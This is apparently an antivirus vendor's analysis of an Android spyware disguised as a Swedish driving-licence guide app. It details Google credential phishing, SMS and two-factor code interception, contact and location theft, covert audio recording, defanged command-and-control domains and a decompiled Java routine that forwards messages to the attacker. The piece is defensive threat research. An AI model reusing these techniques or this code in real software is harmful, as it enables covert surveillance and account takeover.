General description
Type: Spyware
Degree of destruction: average
Prevalence: average
What is Spyware?
By installing Spyware on your phone, the user’s data security is always under threat and each second, it is possible to be stolen and received by an unauthorized person. Usually, spyware is installed on the phone secretly and out of the user’s sight and performs its actions in complete secrecy. This kinds of spyware collect the necessary data about the user’s activity on the phone or any other data that is necessary and at the right time will send it to another person. Usually, spyware by deceiving users on the internet will be installed on their phones, as a useful and applicant application. The malware collects the information about user’s activity on the phone such as passwords, credit card information, and other security information such as compressed buttons by the keyboard and the user’s call list, contact list, sending and receiving a text message, etc.
What is the “Agent”, malware family?

This program named “Trafikverket” apparently is released to help and guide Persian speakers of Sweden in the field of attaining certificates. But, in addition to spying on the information of the user’s phone, runs the sent orders from the command and malware control server on the phone.
The destructive work that the malware does to the user’s phone such as:
- Stealing information from SMS sent to the user’s phone
- Sending two factors authentication SMS to the phone number specifies by command and attacking control server.
- Fetching the user’s personal information such as contact list detail and their user accounts.
- Recording the ambient sound of the user’s phone.
- Google account phishing
- Collecting device data such as installed applications and running processes.
Technical Explanations
In the main program activity, the initial goal of the malware is to receive access with the above permissions to the program. In a situation where the condition of running this program is to allow permissions. The list of accesses is as follows:
"android.permission.RECEIVE_SMS"
"android.permission.READ_SMS"
"android.permission.GET_ACCOUNTS"
"android.permission.READ_CONTACTS"
"android.permission.READ_EXTERNAL_STORAGE"
"android.permission.WRITE_EXTERNAL_STORAGE"
"android.permission.ACCESS_COARSE_LOCATION"
"android. permission.RECORD_AUDIO"
"android.permission.RECEIVE_BOOT_COMPLETED"
"android.permission.SEND_SMS"
"android.permission.READ_PHONE_STATE"
"android.permission.WRITE_CONTACTS"
“GmailActivity”
- Stealing google credentials.

By receiving proper instruction from the command and control server, the google log-in page https://accounts.google.com will be shown to the victim. The fake appeared page for the user was in a web-view format and the user identifies it as a part of the application.

It also obtains this information to steal data from the user’s Google account, i.e. account attributes (Email) and password, using the JavaScript code loaded in the relevant web view.
Data collecting order loaded in related web-view as JavaScript code and collected data will be sent to malware command and control server as two parameters: “identifierID” and “password” and in a format of an encoded file included: IPAdress, UserAgent, Email, Password. For this matter, a string will be adjusted in the program to do this job separately and periodically and each attacker has the access to this data if a new user account has been added.
MainService:
The program service name “MainService” launched to spy on user data. Also, all collected data will be stored in the current program directory: data/data/%packagemname%/files. For all the following factors, the malware will create a separate file with specified names and put all encoded data in them and finally send them to its command and control server.
- Collecting user’s network data:
Storing data in the file: “net_884D15AAC6D7535D4E1D482B3ACBBF23”
First, it checks if the program service has been set up for the first time and its version be SDK>=21:
By using a JosScheduler, regularly and in specific time intervals, the program will check the network settings. If the network is connected and receiving collected data from the user is in progress, hence it will be checked that sending the data to the command and control server performs periodically and regularly.
- Collecting user accounts address:
Storing data in the file: “acs_9B1AE0C398143E09C2D1BED6CB72A7DA”:
If the user allows “android.permission.GET_ACCOUNTS” permission to the application, it will collect all users’ user accounts listed by type.
- Collecting full data from the contacts list:
Storing data in the file: “cts_6BF139745DB70CEFCA22689DEA99833F”:
If the user allows “android.permission.READ_CONTACTS” permission, all stored data for each contact is stored in the phone will be collected (such as email, address, displayname, ID, country, phone number, etc.) and also, and it collects the data of new contacts that had been added to this list.
- Collect cookies data of your phone browser and in the end, remove them after sending them to the command and control server.
- Collecting geographical and local data of the user.
Storing data in the file: (“lct_E6592820F87FF17CB19F519954598FA4”)
- Collecting the list of all installed applications on the user’s phone:
Storing data in the file: (“pks_3C3691368AD4CA44CC0A42E9933A7C7D”)
- Adding the application package to the whitelist of the phone which has optimal use of the phone’s battery source.
- Recording the ambient sound of the user’s phone (voice recording):
That, when the malware starts recording voice, is with a “startRecord” order and it stops with a “stop record” order from the command and control server that has been sent to the user’s phone, but 30 seconds recording is a default. By using “setAutoSource” with the input “1”, the Audio Source which here is the microphone will be adjusted to record voice and by using SetOutputFormat, the type of the output file will be specified. Finally, the recorded file will be recorded by mentioning the full date (year, month, and day) and time (hour, minute, and second).
Note:

As said before, one of its main features of it is to turn on the microphone and record ambient sound. To reach this goal in Real-Time, the application must continuously run its service in the background so the operation correctly operates. Each Android application that desires to do such a thing needs to constantly show the notification to the user, so the user knows that the application server is still running. To circumvent this issue, malware developers, show fake notifications to users (such as “Google protection is enabled”).
- Showing “Google protection is enabled” notification.
In android version 8 and higher, there is a new capability for defining notifications in the application and it is like you can define one or more notification channels in your application and at the time of entering the ChannelID of that channel, send the notification for that specific channel.
- Collecting SMS data:
Storing data in the SMS folder with included files (SMS/inbox, SMS/draft, SMS/sent)
By accessing permissions such as android.permission.RECEIVE_SMS, android. permission.READ_SMS and android. permission.SEND_SMS from the user, the attacker can easily have control of all SMS data and collect their information from the user’s phone. Also, it has the sending message permission to its desired number with specified contents that took place without the user’s notice.
FILE_PHONE_NUM = "pn_A484B2077EA6AB8DFC49ABB22FEA428D";
FILE_SMS_ALL = "sa_25BFD87A8F33B4AA829AF6DF46F3AA86";
FILE_SMS_DRAFT = "sd_FF9D40D42260B5F8BAE820E3380AF38D";
FILE_SMS_INBOX = "si_0CA776DE9CE258518DB01347513E28EF";
FILE_SMS_SENT = "ss_56FFECBCE56B1ACC07D8CE63060AADE8";
- Copying file:
After executing the (“Runtime.getRuntime().exec(“us”) in order, to copy the file, if the return value is the kind that shows the phone is rooted, the path from the Internal/storage to the sd card memory will be used.
APIService:
One of the other actions which are constantly run in the APIServices is the regular connection to the command and control server by HTTP protocol.
- To set up the command and control server:
It will be sent the initial requests to hxxp[:]//alarabiye[.]net server. Malware, in the beginning, for setting up the connection, will put the phone data such as sdkversion, osversion, and packagename in the related address and sent it and wait to receive the answer from the server.
- To receive the user’s phone configuration files, execute sending orders from Server, and necessary updates, malware will be connected to hxxp[:]//gradleservice[.]info server.
It will create a directory in the phone and will store the sent files from the server in it, which all are encoded and are in the same running order in the user’s phone. Orders such as: sendNet, sendMail, sendInsMsg, getpho, updatesystem). Also, to upload all user’s critical data-related files (spied from the user’s phone), malware using FTPS protocol, which all of its files are encoded with AES algorithm before uploading. As we know, connecting to FTPS is done with a user ID, password, and public key certificate which is an act similar to HTTPS. In the application code, the user ID and public key certificate are added as hard-coded.
InstantSmsTask:
- Forwarding or sending SMS to the attacker’s desired phone numbers with contents that are encoded with cryptography algorithms:
- All SMSs contents start with the letter G. in fact, it is the same Google two-factor authentication code for enhancing user account security.
We know that: by confirming the two-step authentication code, an extra security layer will be added to user accounts, in case of password theft.
- Also, all received text messages from social applications such as Facebook, Instagram, Whatsapp, Telegram, IMO, etc, are automatic and will be sent to the attacker’s phone numbers.
protected Void doInBackground(Void... paramVarArgs)
{
Intrinsics.checkParameterIsNotNull(paramVarArgs, "params");
paramVarArgs = new StringBuilder();
paramVarArgs.append("Sender: ");
paramVarArgs.append(this.sender);
paramVarArgs.append("\nBody: ");
paramVarArgs.append(this.body);
paramVarArgs.append("\nTime: ");
paramVarArgs.append(this.time);
paramVarArgs.append("\n*************************\n");
paramVarArgs = paramVarArgs.toString();
paramVarArgs = Sec.Companion.encString(paramVarArgs);
Context localContext = this.context;
String str = this.dirName;
if (str == null) {
Intrinsics.throwNpe();
}
new ApiService(localContext, str).sendInsMsg(paramVarArgs);
Log.i("This is: ", this.sender);
if ((Intrinsics.areEqual(this.sender, "Telegram")) || (Intrinsics.areEqual(this.sender, "Whatsapp")) || (Intrinsics.areEqual(this.sender, "Facebook")) || (Intrinsics.areEqual(this.sender, "FACEBOOK")) || (Intrinsics.areEqual(this.sender, "IMO Team")) || (StringsKt.contains$default((CharSequence)this.body, (CharSequence)"G-", false, 2, null)))
{
Log.i("This is: ", "Done!");
sendSms();
}
return null;
}
How to deal with it and disinfect the system
To ensure that the system is not infected, install the Padvish antivirus database file, keep it up to date, and scan the anti-virus.
Method of preventing phone infection:
- Avoid downloading and installing applications from unauthorized resources.
- Note the desired permission, when installing the application.
- Constantly back up the stored files and data.
- Do not use unofficial versions of any applications. Applications such as Telegram and Instagram have many unofficial versions and most of them are released through the Telegram channel.